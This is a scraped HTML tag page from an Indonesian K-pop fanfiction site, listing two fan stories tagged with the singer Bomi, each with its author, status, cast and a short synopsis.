

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fanfiction.dreamers.id/tag/bomi
body_size: 9516
content:
 
                                
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="keywords" content="fanfiction, fanfic, kpop, suju, exo"/>
<link href="http://www.dreamers.id/images/icon1.png" rel="shortcut icon" type="image/x-icon"/>
<title>Dreamers.id - Fan Fiction Bomi</title>
<link rel="canonical" href="https://www.dreamers.id/bomi"/>
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/entertainment2.css">
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/default.css"/>
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/dreamland2020.css">
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/kanal2020.css">
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/fan-fiction-2.css">
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/component.css"/>

<script type="text/javascript" src="https://www.dreamers.id/js/jquery.js"></script>
<script type="text/javascript" src="https://www.dreamers.id/tools/editor/ckeditor/ckeditor.js"></script>
<script type="text/javascript" src="https://www.dreamers.id/js/jquery.equalizecols.js"></script>
<script src="https://www.dreamers.id/js/modernizr.custom.js"></script>
<script type="text/javascript" src="https://www.dreamers.id/js/jquery-scrolltofixed-min.js"></script>
<script src="https://www.dreamers.id/js/menu.js"></script>

<!--Adomik randomizer for ad call key value targeting-->
<script type='text/javascript'>window.Adomik=window.Adomik||{};Adomik.randomAdGroup=function(){var rand=Math.random();switch(false){case!(rand<0.09):return"ad_ex"+(Math.floor(100*rand));case!(rand<0.10):return"ad_bc";default:return"ad_opt";}};</script>

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>var googletag=googletag||{};googletag.cmd=googletag.cmd||[];</script>

<script>var gptAdSlots=[];googletag.cmd.push(function(){var mapping5=googletag.sizeMapping().addSize([1024,768],[970,250]).addSize([780,500],[[970,90],[728,90]]).addSize([0,0],[]).build();var mapping6=googletag.sizeMapping().addSize([780,500],[728,90]).addSize([0,0],[]).build();var mapping7=googletag.sizeMapping().addSize([780,500],[[300,250],[300,600]]).addSize([0,0],[]).build();gptAdSlots[8]=googletag.defineSlot('/21622890900/ID_dreamers.id_pc_category_top1_970x250//970x90//728x90',[[970,250],[970,90],[728,90]],'div-gpt-ad-1531474934760-8').defineSizeMapping(mapping5).setCollapseEmptyDiv(true).setTargeting('ad_group',Adomik.randomAdGroup()).addService(googletag.pubads());gptAdSlots[9]=googletag.defineSlot('/21622890900/ID_dreamers.id_pc_category_mid1_728x90',[728,90],'div-gpt-ad-1531474934760-9').defineSizeMapping(mapping6).setCollapseEmptyDiv(true).setTargeting('ad_group',Adomik.randomAdGroup()).addService(googletag.pubads());gptAdSlots[10]=googletag.defineSlot('/21622890900/ID_dreamers.id_pc_category_right2_300x250//300x600',[[300,250],[300,600]],'div-gpt-ad-1531474934760-10').defineSizeMapping(mapping7).setCollapseEmptyDiv(true).setTargeting('ad_group',Adomik.randomAdGroup()).addService(googletag.pubads());gptAdSlots[11]=googletag.defineSlot('/21622890900/ID_dreamers.id_pc_category_below_970x250//970x90//728x90',[[970,250],[970,90],[728,90]],'div-gpt-ad-1531474934760-11').defineSizeMapping(mapping5).setCollapseEmptyDiv(true).setTargeting('ad_group',Adomik.randomAdGroup()).addService(googletag.pubads());googletag.pubads().enableSingleRequest();googletag.enableServices();});</script>
</head>
<body style="font-family: MyriadPro; background:#fff;">
<div id="fb-root"></div>

<script type="text/javascript">window.fbAsyncInit=function(){FB.init({appId:'415549161829495',status:true,cookie:true,xfbml:true});};(function(){var e=document.createElement('script');e.type='text/javascript';e.src=document.location.protocol+'//connect.facebook.net/en_US/all.js';e.async=true;document.getElementById('fb-root').appendChild(e);}());</script>

<div style="width:100%; height:34px;"></div>
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/baru.css">
<div style="width:100%; height:32px; background:#d30180; position:fixed; z-index:10; top:0">
	<div style="width:1070px; height:32px; margin-right: auto; margin-left: auto">
        <div style="width:1070px; margin-left:auto; margin-right:auto">
            <div style="float:left; border-left:solid 2px #ad0469; height:32px; margin-left:16px"></div>
            <div style="float:left; color:#fff">
                <div id="transisi1" style="padding-left:15px"><div style="padding-top:5px"><a href="https://www.dreamers.id"><img alt="home_icon" src="https://www.dreamers.id/images/landing/home_icon.png" height="20"/></a></div></div>
            </div>
            
            <div style="float:left; border-left:solid 2px #ad0469; height:32px; padding-left:2px"></div>
            <div style="margin-left:5px; float:left; margin-top:2px">
                <script type="text/javascript" src="https://www.dreamers.id/js/jquery.jplayer.min.js"></script>
<script type="text/javascript">$(document).ready(function(){$("#jquery_jplayer_1").jPlayer({ready:function(){$(this).jPlayer("setMedia",{mp3:"https://live.dreamers.id:8443/live"}).jPlayer("pause");},swfPath:"https://www.dreamers.id/js",solution:"html,flash",supplied:"mp3",wmode:"window"});});</script>
<style>div.jp-interface .jp-controls a{display:block;overflow:hidden;text-indent:-9999px;z-index:2}a.jp-play{position:absolute;margin-left:0;margin-top:3px;width:120px;height:21px;background-image:url(https://www.dreamers.id/images/landing/radio-off.png);background-repeat:no-repeat;z-index:2}a.jp-pause{position:absolute;margin-left:px;margin-top:1px;width:120px;height:24px;background-image:url(https://www.dreamers.id/images/landing/radio-on.png);background-repeat:no-repeat;z-index:2}#line{position:absolute;background:#b90477;margin-left:125px;margin-top:2px;width:500px;height:24px;z-index:2}div.jp-volume-bar-value{background-color:#aa0470;width:0;height:7px;z-index:2}div.jp-volume-bar{position:absolute;overflow:hidden;background-color:#b6aeb9;width:95px;height:4px;cursor:pointer;border-radius:2px;z-index:2}div.jp-audio div.jp-volume-bar{margin-top:12px;margin-left:665px;z-index:2}a.jp-mute{position:absolute;margin-left:645px;margin-top:8px;width:14px;height:12px;background-image:url(https://www.dreamers.id/images/landing/volume.png);background-repeat:no-repeat;z-index:2}a.jp-unmute{position:absolute;margin-left:645px;margin-top:8px;width:14px;height:12px;background-image:url(https://www.dreamers.id/images/landing/volume-mute.png);background-repeat:no-repeat;z-index:2}div.jp-jplayer audio,div.jp-jplayer{width:0;height:0}</style>
<div style="width:780px;height:27px; float:left">	
    <div id="jquery_jplayer_1" class="jp-jplayer"></div>
    <div id="jp_container_1" class="jp-audio">
        <div class="jp-gui jp-interface">
            <div class="jp-controls">
                <a href="javascript:;" class="jp-play" tabindex="1" title="play"></a>
                <a href="javascript:;" class="jp-pause" tabindex="1" title="pause"></a>
            </div>
            <div id="line">
                <div style="font-family:calibri; font-weight:normal; line-height:24px; margin-left:10px;">
                    <marquee scrolldelay="180" style="width:480px; margin-top:-3px">
                        <iframe src="https://www.dreamers.id/widgetplayer/now_playing_icecast.php" frameborder="0" width="320" height="18" marginheight="0" marginwidth="0" scrolling="no" style="margin-top:6px;"></iframe>
                    </marquee>
                </div>
                <div style="clear:both;"></div>
                
            </div>
            <div id="volume">
                <a href="javascript:;" class="jp-mute" tabindex="1" title="mute"></a>
                <a href="javascript:;" class="jp-unmute" tabindex="1" title="unmute"></a>
            </div>
            <div class="jp-volume-bar">
                <div class="jp-volume-bar-value" title="volume"></div>
            </div>
        </div>
            </div>
    
</div>
<div style="clear:both"></div>            </div>
                        <div style="float:left; border-left:solid 2px #ad0469; height:32px"></div>
            <div style="float:left; color:#fff">
                <div id="transisi2" class="transisi2" onclick="location.href='https://www.dreamers.id/signin'"><div style="text-align:center; padding-top:6px; font-size:16px">SIGN IN</div></div>
                <div class="kotak-signin" style="border:solid 1px #b6b7b9; width:250px; position:absolute; margin-left:-160px; display:none">
                    <style>.btnLogin{color:#808285;text-decoration:none}.btnLogin:hover{color:#b4b5b9;text-decoration:none}</style>
<div style="margin-top:15px; margin-left:20px; color:#828387; position:absolute; z-index:1; width:210px">
    <div style="font-size:15px"><b>Welcome,</b> Please sign in</div>
    <div style="padding-top:12px"></div>
    <form method="post" action="https://www.dreamers.id/dosignin.php">
        <div style="float:left; background:#d30180; width:30px; height:30px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;"><img alt="username icon" src="https://www.dreamers.id/images/landing/username_icon.png" width="21" height="21" style="margin-left:5px; margin-top:5px"></div>
        <div style="float:left"><input name="txtUserSign" class="txtUserSign" type="text" maxlength="100" placeholder="Username / Email" style="background:#b70276; border:none; outline:none; height:28px; width:180px; padding-left:10px; padding-right:10px; font-size:16px; color:#fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;"></div>
        <div style="padding-top:12px; clear:left"></div>
        <div style="float:left; background:#ffc91f; width:30px; height:30px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;"><img alt="password icon" src="https://www.dreamers.id/images/landing/password_icon.png" width="17" height="21" style="margin-left:7px; margin-top:4px"></div>
        <input name="txtPassSign" class="txtPassSign" type="password" maxlength="100" placeholder="Password" style="background:#f9bb10; border:none; outline:none; height:28px; width:180px; padding-left:10px; padding-right:10px; font-size:16px; color:#fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;">
        <div style="padding-top:6px"></div>
        <div style="font-size:13px; text-decoration:underline; margin-right:3px" align="right"><a href="https://www.dreamers.id/forgot-password" style="text-decoration:underline; color:#828387">I can't remember</a></div>
        <div class="error2" style="color:red; font-style:italic; width:210px" align="center"></div>
        <div style="padding-top:8px">
            <input name="btnLogin" class="btnLogin" type="submit" value="SIGN IN NOW" style="background:#d2d3d5; width:210px; padding-top:5px; padding-bottom:5px; border:none; text-align:center; font-size:15px; cursor:pointer; font-family:'MyriadPro-Black'" onclick="signin()">
        </div>
    </form>
    <div style="font-size: 12px;margin-top: 10px">
        <div align="center">- OR -</div>
        <div align="center" style="margin-top: 5px">sign in with</div>
    </div>
    <div style="width: 73px;margin-left: auto;margin-right: auto;margin-top: 16px">
                <div style="float: left;margin-left: 20px"><a href="https://www.dreamers.id/twitter-login"><img alt="twitter" style='width: 30px;height: 30px' src='https://www.dreamers.id/images/tw.jpg'></a></div>
        <div style="clear: both"></div>
    </div>
</div>
<div style="background:#fff; width:248px; height:288px; opacity:.9"></div>
                            
                                            </div>
            </div>
            <div style="float:left; color:#fff">
                <div id="transisi" onclick="location.href='https://www.dreamers.id/signup'"><div style="text-align:center; padding-top:6px; font-weight:bold; font-size:16px">SIGN UP</div></div>
            </div>
            <div id="clear"></div>
                    </div>
        
    </div>
</div><div id="container">
    
    <div id="wrapper">
        <div id="kotak">
            <div style="padding-top:10px; padding-bottom:10px">
                <div style="float:left; margin-left:0px; margin-top:20px">
    <div><a href="https://www.dreamers.id" title="Portal Berita - Radio Streaming - Komunitas Anak Muda"><img alt="Portal Berita - Radio Streaming - Komunitas Anak Muda" src="https://www.dreamers.id/images/new-logo.png" height="65"/></a></div>
    <div style="padding-left: 15px; padding-top: 10px"><div style="margin:0; padding:0; font-size:11px; font-weight:normal;margin-top:5px">Portal Berita - Radio Streaming - Komunitas Anak Muda</div></div>
</div>
<div style="float:left; font-size:13px">
    <div style="float:left; margin-left: 60px; margin-top: 10px;"><img src="https://www.dreamers.id/img_ads/82celebrate-tematik.jpg" height="120"></div>
    <div style="float: left; margin-left:560px; margin-top:80px; position: absolute; z-index: 1">
        <div style="float:left; width:40px;" align="center">
            <a href="http://line.me/ti/p/@dreamers.id" title="line official dreamers">
                <div><img alt="line official dreamers" src="https://www.dreamers.id/images/dreamland/line-dreamers.png" height="30" class="opacity"/></div>            
            </a>
        </div>
        <div style="float:left; width:40px" align="center">
            <a href="https://www.facebook.com/dreamersradio" title="facebook dreamers">
                <div><img alt="facebook dreamers" src="https://www.dreamers.id/images/dreamland/facebook-dreamers.png" height="30" class="opacity"/></div>            
            </a>
        </div>
        <div style="float:left; width:40px" align="center">
            <a href="https://twitter.com/dreamersradioid" title="twitter dreamers">
                <div><img alt="twitter dreamer" src="https://www.dreamers.id/images/dreamland/twitter-dreamers.png" height="30" class="opacity"/></div>            
            </a>
        </div>
        <div style="float:left; width:40px" align="center">
            <a href="http://instagram.com/dreamersradio" title="instagram dreamers">
                <div><img alt="instagram dreamers" src="https://www.dreamers.id/images/dreamland/instagram-dreamers.png" height="30" class="opacity"/></div>            
            </a>
        </div>
        <div style="float:left; width:40px" align="center">
            <a href="https://www.youtube.com/channel/UCmqTe10tCMClQMgkibdGYKw" title="youtube dreamers">
                <div><img alt="youtube dreamers" src="https://www.dreamers.id/images/dreamland/youtube-dreamers.png" height="30" class="opacity"/></div>
            </a>
        </div>  
    </div>  
</div>
<div id="clear" style="margin-bottom:10px"></div>

<div class="menu" style="">
    <ul>
        <li style="border-right:solid 1px #ffffff; width:108px; height:34px; position:absolute; z-index:1; display:none" id="logod"><a href="https://www.dreamers.id"><img alt="new-logo-putih" src="https://www.dreamers.id/images/new-logo-putih.png" style="margin-left:-2px; margin-top:-2px" height="20"/></a></li>
        <li id="menuuu" class="celebrity" style="border-right:solid 1px #ffffff; ">
        <a href="https://hiburan.dreamers.id">HIBURAN</a>
        <ul>
          <a href="https://hiburan.dreamers.id/artis"><li class="celebrity">ARTIS</li></a>
          <a href="https://hiburan.dreamers.id/musik"><li class="celebrity">MUSIK</li></a>
          <a href="https://hiburan.dreamers.id/film"><li class="celebrity">FILM & DRAMA</li></a>
        </ul>
        </li>
        <li class="news" style="border-right:solid 1px #ffffff; ">
        <a href="https://berita.dreamers.id">BERITA</a>
        
        </li>
        
        <li style="border-right:solid 1px #ffffff; " class="lifestyle">
        <a href="https://gayahidup.dreamers.id">GAYA HIDUP</a>
        <ul style="">
          <a href="https://gayahidup.dreamers.id/fashion-and-beauty"><li class="lifestyle">FASHION & BEAUTY</li></a>
          <a href="https://gayahidup.dreamers.id/teknologi"><li class="lifestyle">TEKNOLOGI</li></a>
          <a href="https://gayahidup.dreamers.id/kuliner-travel"><li class="lifestyle">KULINER & TRAVEL</li></a>
          <a href="https://gayahidup.dreamers.id/kesehatan"><li class="lifestyle">KESEHATAN</li></a>
          <a href="https://gayahidup.dreamers.id/olahraga"><li class="lifestyle">HOBI & OLAHRAGA</li></a>
        </ul>
        </li>        
        <li style="border-right:solid 1px #ffffff;">
        <a href="https://www.dreamers.id/program-acara">RADIO & TV</a>
        <ul style="">
          <a href="https://www.dreamers.id/list-dj"><li class="lifestyle">DJ</li></a>
          <a href="https://www.dreamers.id/program-acara"><li class="lifestyle">PROGRAM</li></a>
          <a href="https://dreamerstv.dreamers.id"><li class="lifestyle">DREAMERS TV</li></a>
          <a href="https://www.dreamers.id/lirik"><li class="lifestyle">LIRIK</li></a>
          <a href="https://www.dreamers.id/podcast"><li class="lifestyle">PODCAST</li></a>
        </ul>
        </li>

        <a href="https://www.dreamers.id/fanbase"><li style="border-right:solid 1px #ffffff">FANBASE & KOMUNITAS</li></a>
        <a href="https://fanfiction.dreamers.id"><li style="border-right:solid 1px #ffffff">FANFICTION</li></a>
        <a href="https://www.dreamers.id/gallery/photo"><li style="border-right:solid 1px #ffffff">FOTO</li></a> 
    </ul>
    <div style="float:right; right: 0; margin-top: 2px; margin-right: 5px">
        <form name="frmsearch" autocomplete="off" action="https://www.dreamers.id/doSearch.php" method="post" onsubmit="cekForm();return false;">
        <div style="position: relative; z-index: 1; float: left;" id="searchbox"><input name="txtSearch" type="text" style="width:160px; border:solid 1px #fff; border-radius: 5px; padding:4px; padding-left:8px; font-size:12px; font-style:italic; color:#828487; background:#fff; margin-top:3px" placeholder="Type your search" id="nama" class="textbox"></div>  
        
        <div style="position:absolute; z-index: 2; margin-top: 5px; margin-left: 135px"><input name="btn-search" type="submit" value=" " id="btn-search3"></div>  

        </form>
    </div>
</div>  

<div id="clear"></div>
<!-- /21622890900/ID_dreamers.id_pc_home_top1_970x250//970x90//728x90 -->
<div id='div-gpt-ad-1531472461651-0' align='center' style='margin-top:20px; margin-bottom:20px'>
<script>googletag.cmd.push(function(){googletag.display('div-gpt-ad-1531472461651-0');});</script>
</div>
            </div>
            <!-- /21622890900/ID_dreamers.id_pc_category_top1_970x250//970x90//728x90 -->
<div id='div-gpt-ad-1531474934760-8' style='margin:10px 0px' align="center">
<script>googletag.cmd.push(function(){googletag.display('div-gpt-ad-1531474934760-8');});</script>
</div>
<script>$(document).ready(function(){$(".soon").click(function(){what3();});});</script>
<div id="toPopup3">
    <div class="close3"></div>
    <div id="popup_content3"> <!--your content start-->
        <img src="https://www.dreamers.id/images/fan-fiction/FFOTW.jpg">
    </div>
</div>

<div class="loader3"></div>
<div id="backgroundPopup3"></div>
<style>#backgroundPopup3{z-index:9999998;position:fixed;display:none;height:100%;width:100%;background:#000;top:0;left:0}#toPopup3{width:700px;height:300px;display:none;left:20%;position:fixed;z-index:9999999;top:25%}div.loader3{background:url(https://www.dreamers.id/images/festival-2014/loading.gif) no-repeat scroll 0 0 transparent;height:32px;width:32px;display:none;z-index:9999999;top:20%;left:50%;position:absolute;margin-left:-10px}div.close3{background:url(https://www.dreamers.id/images/festival-2014/closebox.png) no-repeat scroll 0 0 transparent;cursor:pointer;height:30px;position:absolute;top:-10px;width:30px;margin-left:960px}span.arrow3{border-left:5px solid transparent;border-right:5px solid transparent;border-top:7px solid #000;display:block;height:1px;left:720px;position:relative;top:-10px;width:1px}</style>
<script>function what3(){jQuery(function($){$("div.close3").hover(function(){$('span.ecs_tooltip3').show();},function(){$('span.ecs_tooltip3').hide();});$("div.close3").click(function(){disablePopup();});$(this).keyup(function(event){if(event.which==27){disablePopup();}});$("div#backgroundPopup3").click(function(){disablePopup();});$('a.livebox').click(function(){disablePopup();return false;});function loading(){$("div.loader3").show();}function closeloading(){$("div.loader3").fadeOut('normal');}var popupStatus=0;function loadPopup(){if(popupStatus==0){closeloading();$("#toPopup3").fadeIn(0500);$("#backgroundPopup3").css("opacity","0.7");$("#backgroundPopup3").fadeIn(0001);popupStatus=1;}}function disablePopup(){if(popupStatus==1){$("#toPopup3").fadeOut("normal");$("#backgroundPopup3").fadeOut("normal");popupStatus=0;}}loading();setTimeout(function(){loadPopup();},500);});}</script>
<a href="https://fanfiction.dreamers.id" style="text-decoration:none; color:#57585b; "><div style="font-size:45px; font-weight:bold; font-style:italic; margin-top:10px"><img src="https://www.dreamers.id/images/fan-fiction/logo.png" width="253"/></div></a>
<div style="border-top:solid 3px #58595b; margin-top:15px"></div>
<div style="width:830px; float:left; padding-top:12px; padding-bottom:5px">
            <div style="float:left"><a id="fb-ak" href="https://fanfiction.dreamers.id">LOUNGE</a></div>
        
            <div style="float:left; margin-left:20px"><a id="fb-non" href="https://fanfiction.dreamers.id/how-it-works">HOW IT WORKS</a></div>
        
            <div style="float:left; margin-left:20px; margin-top:-1px"><a id="fb-non" class="soon" style="cursor:pointer">HOW TO BE <b>DFF</b> OF THE WEEK</a></div>
        
            <div style="float:left; margin-left:20px"><a id="fb-non" href="https://fanfiction.dreamers.id/terms-of-use">TERMS OF USE</a></div>
                
            <div style="float:left; margin-left:20px"><a id="fb-non" href="http://www.dreamersradio.com/contact-us">CONTACT US</a></div>
    </div>
<div style="float:left; padding-top:8px; padding-bottom:5px; margin-left:10px">
    <form action="https://fanfiction.dreamers.id/doSearch" method="post" name="formSearch" id="formSearch" onsubmit="cekForm();return false;">  
        <div style="float:left"><input type="text" name="txtSearch" id="txtSearch" style="width:200px; height:30px; font-style:italic; color:#999999; border:solid 1px #d8d8d8; background-color:#eceeed" placeholder="Search fanfiction..."></div>
        <div style="float:left">
        <div style="float:left; margin-top:6px; margin-left:-25px; position:absolute"> 
        <input type="submit" name="tbSubmit" id="btn-search2" value=" " onclick="cekForm();return false;"></div>
        </div>  
    </form>
</div>
<div style="clear:left"></div>
<div style="border-bottom:solid 1px #CCCCCC;"></div>

<!--
<div style="background:url(https://www.dreamers.id/images/dreamland/bannerbg.png); width:1040px; height:100px; margin-top:10px; margin-bottom:10px;" align="center">
    <div style="padding:20px 0px">
            </div>
</div>
-->

<div style="width:1040px; height:34px; font-size:14px" class="mnu">
	
		
    <ul>
        <li class="lul" style="padding:10px; height:34px; text-align:center; font-weight:bold; " onclick="location.href='https://fanfiction.dreamers.id'">Latest</li>
        	
        <li class="lul" style="padding:10px; height:34px; text-align:center; font-weight:bold; " onclick="location.href='https://fanfiction.dreamers.id/sortbyview-1'">Most Viewed</li>
        <li class="lul" style="padding:10px; height:34px; text-align:center; font-weight:bold; " onclick="location.href='https://fanfiction.dreamers.id/sortbylove-1'">Most Loved</li>
        <li class="lul" style="padding:10px; height:34px; text-align:center; font-weight:bold; " onclick="location.href='https://fanfiction.dreamers.id/sortbyaz-1'">A-Z</li>
        <li class="lul" style="padding:10px; height:34px; text-align:center; font-weight:bold; " onclick="location.href='https://fanfiction.dreamers.id/mine'">My Fanfiction</li>
        <li class="lul" style="padding:10px; height:34px; text-align:center; font-weight:bold; " onclick="location.href='https://fanfiction.dreamers.id/subscriptions'">My Subscriptions</li>
        <li class="lul" style="padding:10px; height:34px; text-align:center; font-weight:bold; " onclick="location.href='https://fanfiction.dreamers.id/subscribers'">My Subscribers</li>
        <li class="newt" style="padding:10px; height:34px; text-align:center; font-weight:bold; " onclick="location.href='https://fanfiction.dreamers.id/create-fan-fiction'">Create New Fanfiction</li>
    </ul>
    
</div>

<script>function cekForm(){var txtSearch=document.formSearch.txtSearch.value;if(txtSearch==""){alert("Please input your keyword!");document.forms['formSearch'].txtSearch.focus();return false;}else{document.formSearch.submit();}}</script>            <div id="leftbox">
                <div id="leftboxone">
                	<div style="color:#575859; font-weight:bold; font-size:20px; margin-top:20px"><b>TAGGED WITH : <span style="color:#ec008c">BOMI</span></b></div>
                    <div style="margin-top:-20px;">
                        <ul class="grid effect-2" id="grid">
                                            
                    
                            <li style="overflow:hidden">
                                <div style="width: 235px; background:#e8e8ea; height:450px">
                                    <div style="width:235px; height:175px; overflow:hidden"><a href="https://fanfiction.dreamers.id/story/687/the-wedding-host"><img src="http://www.dreamers.id/images/fan-fiction/default2.jpg" width="235" style="min-height:175px"/></a></div>
                                    <div style="padding:5px">
                                        <div style="float:left; font-family: MyriadPro-Cond2; margin-top:-5px; margin-left:-5px; padding:4px 12px 4px 12px; background:#58595b; color:#fff"><a class="judul_trap" href="https://fanfiction.dreamers.id/user/cherryblossom">cherryblossom</a></div>
                                    
                                        <div class="trapezium" style="float:left; margin-top:-5px; width:auto; padding:3px 6px 3px 10px; height:27px; margin-left:-10px; background:#58595b"></div>
                                        
                                        <div id="clear"></div>
                                        
                                        <div style="margin: 5px 5px; font-size:20px; font-family: MyriadPro-BoldCond2"><a href="https://fanfiction.dreamers.id/story/687/the-wedding-host" style="color:#d31380" id="judul_atas">The Wedding Host</a></div>
                                        <div style="font-size:13px; width:220px; height:auto; overflow:hidden; color:#ec008c; margin: 5px 5px; ">
                                            Status: <b>Complete</b>
                                            <div style="">Cast: Bomi, Luhan and Chorong</div>
                                        </div>
                                        <div style="margin: 6px; font-size:13px; color:#58585a">Bomi gives her speech at the wedding, where she remembers of the fond memories and learns to let go.

word count: 2356

#ShinzuiWhiteConcert
...</div>
                                        
                                    </div>
                                </div>
                            </li>
                    
                                            
                    
                            <li style="overflow:hidden">
                                <div style="width: 235px; background:#e8e8ea; height:450px">
                                    <div style="width:235px; height:175px; overflow:hidden"><a href="https://fanfiction.dreamers.id/story/649/thunder-under-the-moonlight"><img src="http://imageshack.com/a/img841/6706/uek7b.jpg" width="235" style="min-height:175px"/></a></div>
                                    <div style="padding:5px">
                                        <div style="float:left; font-family: MyriadPro-Cond2; margin-top:-5px; margin-left:-5px; padding:4px 12px 4px 12px; background:#58595b; color:#fff"><a class="judul_trap" href="https://fanfiction.dreamers.id/user/lugvrls">lugvrls</a></div>
                                    
                                        <div class="trapezium" style="float:left; margin-top:-5px; width:auto; padding:3px 6px 3px 10px; height:27px; margin-left:-10px; background:#58595b"></div>
                                        
                                        <div id="clear"></div>
                                        
                                        <div style="margin: 5px 5px; font-size:20px; font-family: MyriadPro-BoldCond2"><a href="https://fanfiction.dreamers.id/story/649/thunder-under-the-moonlight" style="color:#d31380" id="judul_atas">THUNDER UNDER THE MOONLIGHT</a></div>
                                        <div style="font-size:13px; width:220px; height:auto; overflow:hidden; color:#ec008c; margin: 5px 5px; ">
                                            Status: <b>Ongoing</b>
                                            <div style="">Cast: EXO - LU HAN BAEK HYUN SE HUN F(X) - SULLI APINK - BOMI HA YOUNG INFINITE - L MISS A - JIA</div>
                                        </div>
                                        <div style="margin: 6px; font-size:13px; color:#58585a">
	[CHAPTER 9]

	watch before read !!! &gt;&nbsp;http://www.youtube.com/watch?v=Yk044g9X30E

	Sinopsis &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; :

	Dendam. Sebuah kata yang dapat menghancurkan kebahagiaan. Hanya mereka yang memiliki keberanian lah yang bisa membalas rasa sakit itu. Choi Lu Han , ...</div>
                                        
                                    </div>
                                </div>
                            </li>
                    
                                                </ul> 
                    </div>
                    <div style="clear:left"></div>
                    
                    <div style="padding:20px 0px">
                                            </div>                   
                    
                    <div style="float:right; margin-top:0px">
                           				</div>
					<div style="clear:right"></div>
		
                </div>
            </div>
            <!-- end  left content -->
            <!-- start right content -->
            <div id="rightbox" style="margin-top:15px;">
                



<div style="margin-bottom:15px;">
    <div style="border:solid 1px #c8c8c8; width:300px; margin-top:1px" align="center">
    	<div style="position:absolute; z-index:1; margin-left:-10px; margin-top:-8px"><img src="https://www.dreamers.id/images/fan-fiction/writer.png" width="150" height="151"/></div>
        <div style="width:120px; height:120px; overflow:hidden; margin-left:20px; margin:20px auto"><a href="https://www.dreamers.id/user-Kristiana" id="gambar_opacity"><img src="https://www.dreamers.id/img_user/usr_1485971643.jpg" width="120" heigth="120"/></a></div>
        <div><a href="https://www.dreamers.id/user-Kristiana" id="link_komentar">Kristiana</a></div>
        <a href="http://fanfiction.dreamers.id/story/1104/reset" id="link_underline"><div style="font-size:13px">Reset</div></a>
        <div id="clear" style="margin-bottom:10px"></div>
        <div style="margin-top:10px; margin-bottom:10px">
			                <img src="https://www.dreamers.id/images/fanbase-lounge/fb_fb_off.png" title="No Facebook"/>
                        
                            <img src="https://www.dreamers.id/images/fanbase-lounge/twitter_fb_off.png" title="No Twitter"/>
                    </div>
        <a href="https://www.dreamers.id/user-Kristiana" id="gambar_opacity"><div id="view-profile" style="float:left; margin-left:50px">VIEW PROFILE</div></a>
        <a href="https://fanfiction.dreamers.id/writer-of-the-month" id="gambar_opacity"><div id="see-interview" style="float:left">SEE THE INTERVIEW</div></a>
        <div id="clear" style="margin-bottom:15px"></div>
    </div>
</div>

<div style="margin-bottom:15px">
